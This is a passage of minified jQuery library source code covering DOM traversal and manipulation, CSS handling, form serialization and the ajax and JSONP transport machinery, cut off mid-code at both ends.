mt,nt.attr=v.attr,v.find=nt,v.expr=nt.selectors,v.expr[":"]=v.expr.pseudos,v.unique=nt.uniqueSort,v.text=nt.getText,v.isXMLDoc=nt.isXML,v.contains=nt.contains}(e);var nt=/Until$/,rt=/^(?:parents|prev(?:Until|All))/,it=/^.[^:#\[\.,]*$/,st=v.expr.match.needsContext,ot={children:!0,contents:!0,next:!0,prev:!0};v.fn.extend({find:function(e){var t,n,r,i,s,o,u=this;if(typeof e!="string")return v(e).filter(function(){for(t=0,n=u.length;t<n;t++)if(v.contains(u[t],this))return!0});o=this.pushStack("","find",e);for(t=0,n=this.length;t<n;t++){r=o.length,v.find(e,this[t],o);if(t>0)for(i=r;i<o.length;i++)for(s=0;s<r;s++)if(o[s]===o[i]){o.splice(i--,1);break}}return o},has:function(e){var t,n=v(e,this),r=n.length;return this.filter(function(){for(t=0;t<r;t++)if(v.contains(this,n[t]))return!0})},not:function(e){return this.pushStack(ft(this,e,!1),"not",e)},filter:function(e){return this.pushStack(ft(this,e,!0),"filter",e)},is:function(e){return!!e&&(typeof e=="string"?st.test(e)?v(e,this.context).index(this[0])>=0:v.filter(e,this).length>0:this.filter(e).length>0)},closest:function(e,t){var n,r=0,i=this.length,s=[],o=st.test(e)||typeof e!="string"?v(e,t||this.context):0;for(;r<i;r++){n=this[r];while(n&&n.ownerDocument&&n!==t&&n.nodeType!==11){if(o?o.index(n)>-1:v.find.matchesSelector(n,e)){s.push(n);break}n=n.parentNode}}return s=s.length>1?v.unique(s):s,this.pushStack(s,"closest",e)},index:function(e){return e?typeof e=="string"?v.inArray(this[0],v(e)):v.inArray(e.jquery?e[0]:e,this):this[0]&&this[0].parentNode?this.prevAll().length:-1},add:function(e,t){var n=typeof e=="string"?v(e,t):v.makeArray(e&&e.nodeType?[e]:e),r=v.merge(this.get(),n);return this.pushStack(ut(n[0])||ut(r[0])?r:v.unique(r))},addBack:function(e){return this.add(e==null?this.prevObject:this.prevObject.filter(e))}}),v.fn.andSelf=v.fn.addBack,v.each({parent:function(e){var t=e.parentNode;return t&&t.nodeType!==11?t:null},parents:function(e){return v.dir(e,"parentNode")},parentsUntil:function(e,t,n){return v.dir(e,"parentNode",n)},next:function(e){return at(e,"nextSibling")},prev:function(e){return at(e,"previousSibling")},nextAll:function(e){return v.dir(e,"nextSibling")},prevAll:function(e){return v.dir(e,"previousSibling")},nextUntil:function(e,t,n){return v.dir(e,"nextSibling",n)},prevUntil:function(e,t,n){return v.dir(e,"previousSibling",n)},siblings:function(e){return v.sibling((e.parentNode||{}).firstChild,e)},children:function(e){return v.sibling(e.firstChild)},contents:function(e){return v.nodeName(e,"iframe")?e.contentDocument||e.contentWindow.document:v.merge([],e.childNodes)}},function(e,t){v.fn[e]=function(n,r){var i=v.map(this,t,n);return nt.test(e)||(r=n),r&&typeof r=="string"&&(i=v.filter(r,i)),i=this.length>1&&!ot[e]?v.unique(i):i,this.length>1&&rt.test(e)&&(i=i.reverse()),this.pushStack(i,e,l.call(arguments).join(","))}}),v.extend({filter:function(e,t,n){return n&&(e=":not("+e+")"),t.length===1?v.find.matchesSelector(t[0],e)?[t[0]]:[]:v.find.matches(e,t)},dir:function(e,n,r){var i=[],s=e[n];while(s&&s.nodeType!==9&&(r===t||s.nodeType!==1||!v(s).is(r)))s.nodeType===1&&i.push(s),s=s[n];return i},sibling:function(e,t){var n=[];for(;e;e=e.nextSibling)e.nodeType===1&&e!==t&&n.push(e);return n}});var ct="abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",ht=/ jQuery\d+="(?:null|\d+)"/g,pt=/^\s+/,dt=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,vt=/<([\w:]+)/,mt=/<tbody/i,gt=/<|&#?\w+;/,yt=/<(?:script|style|link)/i,bt=/<(?:script|object|embed|option|style)/i,wt=new RegExp("<(?:"+ct+")[\\s/>]","i"),Et=/^(?:checkbox|radio)$/,St=/checked\s*(?:[^=]|=\s*.checked.)/i,xt=/\/(java|ecma)script/i,Tt=/^\s*<!(?:\[CDATA\[|\-\-)|[\]\-]{2}>\s*$/g,Nt={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],area:[1,"<map>","</map>"],_default:[0,"",""]},Ct=lt(i),kt=Ct.appendChild(i.createElement("div"));Nt.optgroup=Nt.option,Nt.tbody=Nt.tfoot=Nt.colgroup=Nt.caption=Nt.thead,Nt.th=Nt.td,v.support.htmlSerialize||(Nt._default=[1,"X<div>","</div>"]),v.fn.extend({text:function(e){return v.access(this,function(e){return e===t?v.text(this):this.empty().append((this[0]&&this[0].ownerDocument||i).createTextNode(e))},null,e,arguments.length)},wrapAll:function(e){if(v.isFunction(e))return this.each(function(t){v(this).wrapAll(e.call(this,t))});if(this[0]){var t=v(e,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstChild&&e.firstChild.nodeType===1)e=e.firstChild;return e}).append(this)}return this},wrapInner:function(e){return v.isFunction(e)?this.each(function(t){v(this).wrapInner(e.call(this,t))}):this.each(function(){var t=v(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)})},wrap:function(e){var t=v.isFunction(e);return this.each(function(n){v(this).wrapAll(t?e.call(this,n):e)})},unwrap:function(){return this.parent().each(function(){v.nodeName(this,"body")||v(this).replaceWith(this.childNodes)}).end()},append:function(){return this.domManip(arguments,!0,function(e){(this.nodeType===1||this.nodeType===11)&&this.appendChild(e)})},prepend:function(){return this.domManip(arguments,!0,function(e){(this.nodeType===1||this.nodeType===11)&&this.insertBefore(e,this.firstChild)})},before:function(){if(!ut(this[0]))return this.domManip(arguments,!1,function(e){this.parentNode.insertBefore(e,this)});if(arguments.length){var e=v.clean(arguments);return this.pushStack(v.merge(e,this),"before",this.selector)}},after:function(){if(!ut(this[0]))return this.domManip(arguments,!1,function(e){this.parentNode.insertBefore(e,this.nextSibling)});if(arguments.length){var e=v.clean(arguments);return this.pushStack(v.merge(this,e),"after",this.selector)}},remove:function(e,t){var n,r=0;for(;(n=this[r])!=null;r++)if(!e||v.filter(e,[n]).length)!t&&n.nodeType===1&&(v.cleanData(n.getElementsByTagName("*")),v.cleanData([n])),n.parentNode&&n.parentNode.removeChild(n);return this},empty:function(){var e,t=0;for(;(e=this[t])!=null;t++){e.nodeType===1&&v.cleanData(e.getElementsByTagName("*"));while(e.firstChild)e.removeChild(e.firstChild)}return this},clone:function(e,t){return e=e==null?!1:e,t=t==null?e:t,this.map(function(){return v.clone(this,e,t)})},html:function(e){return v.access(this,function(e){var n=this[0]||{},r=0,i=this.length;if(e===t)return n.nodeType===1?n.innerHTML.replace(ht,""):t;if(typeof e=="string"&&!yt.test(e)&&(v.support.htmlSerialize||!wt.test(e))&&(v.support.leadingWhitespace||!pt.test(e))&&!Nt[(vt.exec(e)||["",""])[1].toLowerCase()]){e=e.replace(dt,"<$1></$2>");try{for(;r<i;r++)n=this[r]||{},n.nodeType===1&&(v.cleanData(n.getElementsByTagName("*")),n.innerHTML=e);n=0}catch(s){}}n&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(e){return ut(this[0])?this.length?this.pushStack(v(v.isFunction(e)?e():e),"replaceWith",e):this:v.isFunction(e)?this.each(function(t){var n=v(this),r=n.html();n.replaceWith(e.call(this,t,r))}):(typeof e!="string"&&(e=v(e).detach()),this.each(function(){var t=this.nextSibling,n=this.parentNode;v(this).remove(),t?v(t).before(e):v(n).append(e)}))},detach:function(e){return this.remove(e,!0)},domManip:function(e,n,r){e=[].concat.apply([],e);var i,s,o,u,a=0,f=e[0],l=[],c=this.length;if(!v.support.checkClone&&c>1&&typeof f=="string"&&St.test(f))return this.each(function(){v(this).domManip(e,n,r)});if(v.isFunction(f))return this.each(function(i){var s=v(this);e[0]=f.call(this,i,n?s.html():t),s.domManip(e,n,r)});if(this[0]){i=v.buildFragment(e,this,l),o=i.fragment,s=o.firstChild,o.childNodes.length===1&&(o=s);if(s){n=n&&v.nodeName(s,"tr");for(u=i.cacheable||c-1;a<c;a++)r.call(n&&v.nodeName(this[a],"table")?Lt(this[a],"tbody"):this[a],a===u?o:v.clone(o,!0,!0))}o=s=null,l.length&&v.each(l,function(e,t){t.src?v.ajax?v.ajax({url:t.src,type:"GET",dataType:"script",async:!1,global:!1,"throws":!0}):v.error("no ajax"):v.globalEval((t.text||t.textContent||t.innerHTML||"").replace(Tt,"")),t.parentNode&&t.parentNode.removeChild(t)})}return this}}),v.buildFragment=function(e,n,r){var s,o,u,a=e[0];return n=n||i,n=!n.nodeType&&n[0]||n,n=n.ownerDocument||n,e.length===1&&typeof a=="string"&&a.length<512&&n===i&&a.charAt(0)==="<"&&!bt.test(a)&&(v.support.checkClone||!St.test(a))&&(v.support.html5Clone||!wt.test(a))&&(o=!0,s=v.fragments[a],u=s!==t),s||(s=n.createDocumentFragment(),v.clean(e,n,s,r),o&&(v.fragments[a]=u&&s)),{fragment:s,cacheable:o}},v.fragments={},v.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,t){v.fn[e]=function(n){var r,i=0,s=[],o=v(n),u=o.length,a=this.length===1&&this[0].parentNode;if((a==null||a&&a.nodeType===11&&a.childNodes.length===1)&&u===1)return o[t](this[0]),this;for(;i<u;i++)r=(i>0?this.clone(!0):this).get(),v(o[i])[t](r),s=s.concat(r);return this.pushStack(s,e,o.selector)}}),v.extend({clone:function(e,t,n){var r,i,s,o;v.support.html5Clone||v.isXMLDoc(e)||!wt.test("<"+e.nodeName+">")?o=e.cloneNode(!0):(kt.innerHTML=e.outerHTML,kt.removeChild(o=kt.firstChild));if((!v.support.noCloneEvent||!v.support.noCloneChecked)&&(e.nodeType===1||e.nodeType===11)&&!v.isXMLDoc(e)){Ot(e,o),r=Mt(e),i=Mt(o);for(s=0;r[s];++s)i[s]&&Ot(r[s],i[s])}if(t){At(e,o);if(n){r=Mt(e),i=Mt(o);for(s=0;r[s];++s)At(r[s],i[s])}}return r=i=null,o},clean:function(e,t,n,r){var s,o,u,a,f,l,c,h,p,d,m,g,y=t===i&&Ct,b=[];if(!t||typeof t.createDocumentFragment=="undefined")t=i;for(s=0;(u=e[s])!=null;s++){typeof u=="number"&&(u+="");if(!u)continue;if(typeof u=="string")if(!gt.test(u))u=t.createTextNode(u);else{y=y||lt(t),c=t.createElement("div"),y.appendChild(c),u=u.replace(dt,"<$1></$2>"),a=(vt.exec(u)||["",""])[1].toLowerCase(),f=Nt[a]||Nt._default,l=f[0],c.innerHTML=f[1]+u+f[2];while(l--)c=c.lastChild;if(!v.support.tbody){h=mt.test(u),p=a==="table"&&!h?c.firstChild&&c.firstChild.childNodes:f[1]==="<table>"&&!h?c.childNodes:[];for(o=p.length-1;o>=0;--o)v.nodeName(p[o],"tbody")&&!p[o].childNodes.length&&p[o].parentNode.removeChild(p[o])}!v.support.leadingWhitespace&&pt.test(u)&&c.insertBefore(t.createTextNode(pt.exec(u)[0]),c.firstChild),u=c.childNodes,c.parentNode.removeChild(c)}u.nodeType?b.push(u):v.merge(b,u)}c&&(u=c=y=null);if(!v.support.appendChecked)for(s=0;(u=b[s])!=null;s++)v.nodeName(u,"input")?_t(u):typeof u.getElementsByTagName!="undefined"&&v.grep(u.getElementsByTagName("input"),_t);if(n){m=function(e){if(!e.type||xt.test(e.type))return r?r.push(e.parentNode?e.parentNode.removeChild(e):e):n.appendChild(e)};for(s=0;(u=b[s])!=null;s++)if(!v.nodeName(u,"script")||!m(u))n.appendChild(u),typeof u.getElementsByTagName!="undefined"&&(g=v.grep(v.merge([],u.getElementsByTagName("script")),m),b.splice.apply(b,[s+1,0].concat(g)),s+=g.length)}return b},cleanData:function(e,t){var n,r,i,s,o=0,u=v.expando,a=v.cache,f=v.support.deleteExpando,l=v.event.special;for(;(i=e[o])!=null;o++)if(t||v.acceptData(i)){r=i[u],n=r&&a[r];if(n){if(n.events)for(s in n.events)l[s]?v.event.remove(i,s):v.removeEvent(i,s,n.handle);a[r]&&(delete a[r],f?delete i[u]:i.removeAttribute?i.removeAttribute(u):i[u]=null,v.deletedIds.push(r))}}}}),function(){var e,t;v.uaMatch=function(e){e=e.toLowerCase();var t=/(chrome)[ \/]([\w.]+)/.exec(e)||/(webkit)[ \/]([\w.]+)/.exec(e)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(e)||/(msie) ([\w.]+)/.exec(e)||e.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(e)||[];return{browser:t[1]||"",version:t[2]||"0"}},e=v.uaMatch(o.userAgent),t={},e.browser&&(t[e.browser]=!0,t.version=e.version),t.chrome?t.webkit=!0:t.webkit&&(t.safari=!0),v.browser=t,v.sub=function(){function e(t,n){return new e.fn.init(t,n)}v.extend(!0,e,this),e.superclass=this,e.fn=e.prototype=this(),e.fn.constructor=e,e.sub=this.sub,e.fn.init=function(r,i){return i&&i instanceof v&&!(i instanceof e)&&(i=e(i)),v.fn.init.call(this,r,i,t)},e.fn.init.prototype=e.fn;var t=e(i);return e}}();var Dt,Pt,Ht,Bt=/alpha\([^)]*\)/i,jt=/opacity=([^)]*)/,Ft=/^(top|right|bottom|left)$/,It=/^(none|table(?!-c[ea]).+)/,qt=/^margin/,Rt=new RegExp("^("+m+")(.*)$","i"),Ut=new RegExp("^("+m+")(?!px)[a-z%]+$","i"),zt=new RegExp("^([-+])=("+m+")","i"),Wt={BODY:"block"},Xt={position:"absolute",visibility:"hidden",display:"block"},Vt={letterSpacing:0,fontWeight:400},$t=["Top","Right","Bottom","Left"],Jt=["Webkit","O","Moz","ms"],Kt=v.fn.toggle;v.fn.extend({css:function(e,n){return v.access(this,function(e,n,r){return r!==t?v.style(e,n,r):v.css(e,n)},e,n,arguments.length>1)},show:function(){return Yt(this,!0)},hide:function(){return Yt(this)},toggle:function(e,t){var n=typeof e=="boolean";return v.isFunction(e)&&v.isFunction(t)?Kt.apply(this,arguments):this.each(function(){(n?e:Gt(this))?v(this).show():v(this).hide()})}}),v.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Dt(e,"opacity");return n===""?"1":n}}}},cssNumber:{fillOpacity:!0,fontWeight:!0,lineHeight:!0,opacity:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":v.support.cssFloat?"cssFloat":"styleFloat"},style:function(e,n,r,i){if(!e||e.nodeType===3||e.nodeType===8||!e.style)return;var s,o,u,a=v.camelCase(n),f=e.style;n=v.cssProps[a]||(v.cssProps[a]=Qt(f,a)),u=v.cssHooks[n]||v.cssHooks[a];if(r===t)return u&&"get"in u&&(s=u.get(e,!1,i))!==t?s:f[n];o=typeof r,o==="string"&&(s=zt.exec(r))&&(r=(s[1]+1)*s[2]+parseFloat(v.css(e,n)),o="number");if(r==null||o==="number"&&isNaN(r))return;o==="number"&&!v.cssNumber[a]&&(r+="px");if(!u||!("set"in u)||(r=u.set(e,r,i))!==t)try{f[n]=r}catch(l){}},css:function(e,n,r,i){var s,o,u,a=v.camelCase(n);return n=v.cssProps[a]||(v.cssProps[a]=Qt(e.style,a)),u=v.cssHooks[n]||v.cssHooks[a],u&&"get"in u&&(s=u.get(e,!0,i)),s===t&&(s=Dt(e,n)),s==="normal"&&n in Vt&&(s=Vt[n]),r||i!==t?(o=parseFloat(s),r||v.isNumeric(o)?o||0:s):s},swap:function(e,t,n){var r,i,s={};for(i in t)s[i]=e.style[i],e.style[i]=t[i];r=n.call(e);for(i in t)e.style[i]=s[i];return r}}),e.getComputedStyle?Dt=function(t,n){var r,i,s,o,u=e.getComputedStyle(t,null),a=t.style;return u&&(r=u.getPropertyValue(n)||u[n],r===""&&!v.contains(t.ownerDocument,t)&&(r=v.style(t,n)),Ut.test(r)&&qt.test(n)&&(i=a.width,s=a.minWidth,o=a.maxWidth,a.minWidth=a.maxWidth=a.width=r,r=u.width,a.width=i,a.minWidth=s,a.maxWidth=o)),r}:i.documentElement.currentStyle&&(Dt=function(e,t){var n,r,i=e.currentStyle&&e.currentStyle[t],s=e.style;return i==null&&s&&s[t]&&(i=s[t]),Ut.test(i)&&!Ft.test(t)&&(n=s.left,r=e.runtimeStyle&&e.runtimeStyle.left,r&&(e.runtimeStyle.left=e.currentStyle.left),s.left=t==="fontSize"?"1em":i,i=s.pixelLeft+"px",s.left=n,r&&(e.runtimeStyle.left=r)),i===""?"auto":i}),v.each(["height","width"],function(e,t){v.cssHooks[t]={get:function(e,n,r){if(n)return e.offsetWidth===0&&It.test(Dt(e,"display"))?v.swap(e,Xt,function(){return tn(e,t,r)}):tn(e,t,r)},set:function(e,n,r){return Zt(e,n,r?en(e,t,r,v.support.boxSizing&&v.css(e,"boxSizing")==="border-box"):0)}}}),v.support.opacity||(v.cssHooks.opacity={get:function(e,t){return jt.test((t&&e.currentStyle?e.currentStyle.filter:e.style.filter)||"")?.01*parseFloat(RegExp.$1)+"":t?"1":""},set:function(e,t){var n=e.style,r=e.currentStyle,i=v.isNumeric(t)?"alpha(opacity="+t*100+")":"",s=r&&r.filter||n.filter||"";n.zoom=1;if(t>=1&&v.trim(s.replace(Bt,""))===""&&n.removeAttribute){n.removeAttribute("filter");if(r&&!r.filter)return}n.filter=Bt.test(s)?s.replace(Bt,i):s+" "+i}}),v(function(){v.support.reliableMarginRight||(v.cssHooks.marginRight={get:function(e,t){return v.swap(e,{display:"inline-block"},function(){if(t)return Dt(e,"marginRight")})}}),!v.support.pixelPosition&&v.fn.position&&v.each(["top","left"],function(e,t){v.cssHooks[t]={get:function(e,n){if(n){var r=Dt(e,t);return Ut.test(r)?v(e).position()[t]+"px":r}}}})}),v.expr&&v.expr.filters&&(v.expr.filters.hidden=function(e){return e.offsetWidth===0&&e.offsetHeight===0||!v.support.reliableHiddenOffsets&&(e.style&&e.style.display||Dt(e,"display"))==="none"},v.expr.filters.visible=function(e){return!v.expr.filters.hidden(e)}),v.each({margin:"",padding:"",border:"Width"},function(e,t){v.cssHooks[e+t]={expand:function(n){var r,i=typeof n=="string"?n.split(" "):[n],s={};for(r=0;r<4;r++)s[e+$t[r]+t]=i[r]||i[r-2]||i[0];return s}},qt.test(e)||(v.cssHooks[e+t].set=Zt)});var rn=/%20/g,sn=/\[\]$/,on=/\r?\n/g,un=/^(?:color|date|datetime|datetime-local|email|hidden|month|number|password|range|search|tel|text|time|url|week)$/i,an=/^(?:select|textarea)/i;v.fn.extend({serialize:function(){return v.param(this.serializeArray())},serializeArray:function(){return this.map(function(){return this.elements?v.makeArray(this.elements):this}).filter(function(){return this.name&&!this.disabled&&(this.checked||an.test(this.nodeName)||un.test(this.type))}).map(function(e,t){var n=v(this).val();return n==null?null:v.isArray(n)?v.map(n,function(e,n){return{name:t.name,value:e.replace(on,"\r\n")}}):{name:t.name,value:n.replace(on,"\r\n")}}).get()}}),v.param=function(e,n){var r,i=[],s=function(e,t){t=v.isFunction(t)?t():t==null?"":t,i[i.length]=encodeURIComponent(e)+"="+encodeURIComponent(t)};n===t&&(n=v.ajaxSettings&&v.ajaxSettings.traditional);if(v.isArray(e)||e.jquery&&!v.isPlainObject(e))v.each(e,function(){s(this.name,this.value)});else for(r in e)fn(r,e[r],n,s);return i.join("&").replace(rn,"+")};var ln,cn,hn=/#.*$/,pn=/^(.*?):[ \t]*([^\r\n]*)\r?$/mg,dn=/^(?:about|app|app\-storage|.+\-extension|file|res|widget):$/,vn=/^(?:GET|HEAD)$/,mn=/^\/\//,gn=/\?/,yn=/<script\b[^<]*(?:(?!<\/script>)<[^<]*)*<\/script>/gi,bn=/([?&])_=[^&]*/,wn=/^([\w\+\.\-]+:)(?:\/\/([^\/?#:]*)(?::(\d+)|)|)/,En=v.fn.load,Sn={},xn={},Tn=["*/"]+["*"];try{cn=s.href}catch(Nn){cn=i.createElement("a"),cn.href="",cn=cn.href}ln=wn.exec(cn.toLowerCase())||[],v.fn.load=function(e,n,r){if(typeof e!="string"&&En)return En.apply(this,arguments);if(!this.length)return this;var i,s,o,u=this,a=e.indexOf(" ");return a>=0&&(i=e.slice(a,e.length),e=e.slice(0,a)),v.isFunction(n)?(r=n,n=t):n&&typeof n=="object"&&(s="POST"),v.ajax({url:e,type:s,dataType:"html",data:n,complete:function(e,t){r&&u.each(r,o||[e.responseText,t,e])}}).done(function(e){o=arguments,u.html(i?v("<div>").append(e.replace(yn,"")).find(i):e)}),this},v.each("ajaxStart ajaxStop ajaxComplete ajaxError ajaxSuccess ajaxSend".split(" "),function(e,t){v.fn[t]=function(e){return this.on(t,e)}}),v.each(["get","post"],function(e,n){v[n]=function(e,r,i,s){return v.isFunction(r)&&(s=s||i,i=r,r=t),v.ajax({type:n,url:e,data:r,success:i,dataType:s})}}),v.extend({getScript:function(e,n){return v.get(e,t,n,"script")},getJSON:function(e,t,n){return v.get(e,t,n,"json")},ajaxSetup:function(e,t){return t?Ln(e,v.ajaxSettings):(t=e,e=v.ajaxSettings),Ln(e,t),e},ajaxSettings:{url:cn,isLocal:dn.test(ln[1]),global:!0,type:"GET",contentType:"application/x-www-form-urlencoded; charset=UTF-8",processData:!0,async:!0,accepts:{xml:"application/xml, text/xml",html:"text/html",text:"text/plain",json:"application/json, text/javascript","*":Tn},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText"},converters:{"* text":e.String,"text html":!0,"text json":v.parseJSON,"text xml":v.parseXML},flatOptions:{context:!0,url:!0}},ajaxPrefilter:Cn(Sn),ajaxTransport:Cn(xn),ajax:function(e,n){function T(e,n,s,a){var l,y,b,w,S,T=n;if(E===2)return;E=2,u&&clearTimeout(u),o=t,i=a||"",x.readyState=e>0?4:0,s&&(w=An(c,x,s));if(e>=200&&e<300||e===304)c.ifModified&&(S=x.getResponseHeader("Last-Modified"),S&&(v.lastModified[r]=S),S=x.getResponseHeader("Etag"),S&&(v.etag[r]=S)),e===304?(T="notmodified",l=!0):(l=On(c,w),T=l.state,y=l.data,b=l.error,l=!b);else{b=T;if(!T||e)T="error",e<0&&(e=0)}x.status=e,x.statusText=(n||T)+"",l?d.resolveWith(h,[y,T,x]):d.rejectWith(h,[x,T,b]),x.statusCode(g),g=t,f&&p.trigger("ajax"+(l?"Success":"Error"),[x,c,l?y:b]),m.fireWith(h,[x,T]),f&&(p.trigger("ajaxComplete",[x,c]),--v.active||v.event.trigger("ajaxStop"))}typeof e=="object"&&(n=e,e=t),n=n||{};var r,i,s,o,u,a,f,l,c=v.ajaxSetup({},n),h=c.context||c,p=h!==c&&(h.nodeType||h instanceof v)?v(h):v.event,d=v.Deferred(),m=v.Callbacks("once memory"),g=c.statusCode||{},b={},w={},E=0,S="canceled",x={readyState:0,setRequestHeader:function(e,t){if(!E){var n=e.toLowerCase();e=w[n]=w[n]||e,b[e]=t}return this},getAllResponseHeaders:function(){return E===2?i:null},getResponseHeader:function(e){var n;if(E===2){if(!s){s={};while(n=pn.exec(i))s[n[1].toLowerCase()]=n[2]}n=s[e.toLowerCase()]}return n===t?null:n},overrideMimeType:function(e){return E||(c.mimeType=e),this},abort:function(e){return e=e||S,o&&o.abort(e),T(0,e),this}};d.promise(x),x.success=x.done,x.error=x.fail,x.complete=m.add,x.statusCode=function(e){if(e){var t;if(E<2)for(t in e)g[t]=[g[t],e[t]];else t=e[x.status],x.always(t)}return this},c.url=((e||c.url)+"").replace(hn,"").replace(mn,ln[1]+"//"),c.dataTypes=v.trim(c.dataType||"*").toLowerCase().split(y),c.crossDomain==null&&(a=wn.exec(c.url.toLowerCase()),c.crossDomain=!(!a||a[1]===ln[1]&&a[2]===ln[2]&&(a[3]||(a[1]==="http:"?80:443))==(ln[3]||(ln[1]==="http:"?80:443)))),c.data&&c.processData&&typeof c.data!="string"&&(c.data=v.param(c.data,c.traditional)),kn(Sn,c,n,x);if(E===2)return x;f=c.global,c.type=c.type.toUpperCase(),c.hasContent=!vn.test(c.type),f&&v.active++===0&&v.event.trigger("ajaxStart");if(!c.hasContent){c.data&&(c.url+=(gn.test(c.url)?"&":"?")+c.data,delete c.data),r=c.url;if(c.cache===!1){var N=v.now(),C=c.url.replace(bn,"$1_="+N);c.url=C+(C===c.url?(gn.test(c.url)?"&":"?")+"_="+N:"")}}(c.data&&c.hasContent&&c.contentType!==!1||n.contentType)&&x.setRequestHeader("Content-Type",c.contentType),c.ifModified&&(r=r||c.url,v.lastModified[r]&&x.setRequestHeader("If-Modified-Since",v.lastModified[r]),v.etag[r]&&x.setRequestHeader("If-None-Match",v.etag[r])),x.setRequestHeader("Accept",c.dataTypes[0]&&c.accepts[c.dataTypes[0]]?c.accepts[c.dataTypes[0]]+(c.dataTypes[0]!=="*"?", "+Tn+"; q=0.01":""):c.accepts["*"]);for(l in c.headers)x.setRequestHeader(l,c.headers[l]);if(!c.beforeSend||c.beforeSend.call(h,x,c)!==!1&&E!==2){S="abort";for(l in{success:1,error:1,complete:1})x[l](c[l]);o=kn(xn,c,n,x);if(!o)T(-1,"No Transport");else{x.readyState=1,f&&p.trigger("ajaxSend",[x,c]),c.async&&c.timeout>0&&(u=setTimeout(function(){x.abort("timeout")},c.timeout));try{E=1,o.send(b,T)}catch(k){if(!(E<2))throw k;T(-1,k)}}return x}return x.abort()},active:0,lastModified:{},etag:{}});var Mn=[],_n=/\?/,Dn=/(=)\?(?=&|$)|\?\?/,Pn=v.now();v.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Mn.pop()||v.expando+"_"+Pn++;return this[e]=!0,e}}),v.ajaxPrefilter("json jsonp",function(n,r,i){var s,o,u,a=n.data,f=n.url,l=n.jsonp!==!1,c=l&&Dn.test(f),h=l&&!c&&typeof a=="string"&&!(n.contentType||"").indexOf("application/x-www-form-urlencoded")&&Dn.test(a);if(n.dataTypes[0]==="jsonp"||c||h)return s=n.jsonpCallback=v.isFunction(n.jsonpCallback)?n.jsonpCallback():n.jsonpCallback,o=e[s],c?n.url=f.replace(Dn,"$1"+s):h?n.data=a.replace(Dn,"$1"+s):l&&(n.url+=(_n.test(f)?"&":"?")+n.jsonp+"="+s),n.converters["script json"]=function(){return u||v.error(s+" was not called"),u[0]},n.dataTypes[0]="json",e[s]=function(){u=arguments},i.always(function(){e[s]=o,n[s]&&(n.jsonpCallback=r.jsonpCallback,Mn.push(s)),u&&v.isFunction(o)&&o(u[0]),u=o=t}),"script"}),v.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/javascript|ecmascript/},converters:{"text script":function(e){return v.globalEval(e),e}}}),v.ajaxPrefilter("script",function(e){e.cache===t&&(e.cache=!1),e.crossDomain&&(e.type="GET",e.global=!1)}),v.ajaxTransport("script",function(e){if(e.crossDomain){var n,r=i.head||i.getElementsByTagName("head")[0]||i.documentElement;return{send:function(s,o){n=i.createElement("script"),n.async="async",e.scriptCharset&&(n.charset=e.scriptCharset),n.src=e.url,n.onload=n.onreadystatechange=function(e,i){if(i||!n.readyState||/loaded|complete/.test(n.readyState))n.onload=n.onreadystatechange=null,r&&n.parentNode&&r.removeChild(n),n=t,i||o(200,"success")},r.insertBefore(n,r.firstChild)},abort:function(){n&&n.onload(0,1)}}}});var Hn,Bn=e.ActiveXObject?function(){for(var e in Hn)Hn[e](0,1)}:!1,jn=0;v.ajaxSettings.xhr=e.ActiveXObject?function(){return!this.isLocal&&Fn()||In()}:Fn,function(e){v.extend(v.support,{ajax:!!e,cors:!!e&&"withCredentials"in e})}(v.ajaxSettings.xhr()),v.support.ajax&&v.ajaxTransport(function(n){if(!n.crossDomain||v.support.cors){var r;return{send:function(i,s){var o,u,a=n.xhr();n.username?a.open(n.type,n.url,n.async,n.username,n.password):a.open(n.type,n.url,n.async);if(n.xhrFields)for(u in n.xhrFields)a[u]=n.xhrFields[u];n.mimeType&&a.overrideMimeType&&a.overrideMimeType(n.mimeType),!n.crossDomain&&!i["X-Requested-With"]&&(i["X-Requested-With"]="XMLHttpRequest");try{for(u in i)a.setRequestHeader(u,i[u])}catch(f){}a.send(n.hasContent&&n.data||null),r=function(e,i){var u,f,l,c,h;try{if(r&&(i||a.readyState===4)){r=t,o&&(a.onreadystatechange=v.noop,Bn&&delete Hn[o]);if(i)a.readyState!==4&&a.abort();else{u=a.status,l=a.getAllResponseHeaders(),c={},h=a.responseXML,h&&h.documentElement&&(c.xml=h);try{c.text=a.responseText}catch(p){}try{f=a.statusText}catch(p){f=""}!u&&n.isLocal&&!n.crossDomain?u=c.text?200:404:u===1223&&(u=204)}}}catch(d){i||s(-1,d)}c&&s(u,f,c,l)},n.async?a.readyState===4?setTimeout(r,0):(o=++jn,Bn&&(Hn||(Hn={},v(e).unload(Bn)),Hn[o]=r),a.onreadystatechange=r):r()},abort:function(){r&&r(0,1)}}}});var qn,Rn,Un=/^(?:toggle|show|hide)$/,zn=new RegExp("^(?:([-+])=|)("+m+")([a-z%]*)$","i"),Wn=/queueHooks$/,Xn=[Gn],Vn={"*":[function(e,t){var n,r,i=this.createTween(e,t),s=zn.exec(t),o=i.cur(),u=+o||0,a=1,f=20;if(s){n=+s[2],r=s[3]||(v.cssNumber[e]?"":"px");if(r!=="px"&&u){u=v.css(i.elem,e,!0)||n||1;do a=a||".5",u/=a,v.style(i.elem,e,u+r);while(a!==(a=i.cur()/o)&&a!==1&&--f)}i.unit=r,i.start=u,i.end=s[1]?u+(s[1]+1)*n:n}return 